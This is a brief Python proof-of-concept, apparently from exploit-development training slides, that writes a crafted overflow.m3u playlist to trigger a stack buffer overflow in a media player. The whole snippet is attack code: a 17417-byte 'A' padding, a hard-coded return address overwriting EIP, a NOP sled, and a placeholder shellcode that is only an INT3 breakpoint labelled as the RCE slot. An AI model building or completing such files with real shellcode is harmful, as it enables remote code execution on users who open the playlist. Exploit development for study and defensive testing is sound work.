 shellcode = "\xcc" # breakpoint (INT3)
buffer = "http://"
buffer += "A"*17417
buffer += "\xe1\xbc\x08\x76" # EIP = 0x7608bce1
buffer += "\x90"*50 # NOPs for padding
buffer += shellcode # actual RCE code
buffer += "C"*600
f=open("overflow.m3u","w")
f.write(buffer)
f.close()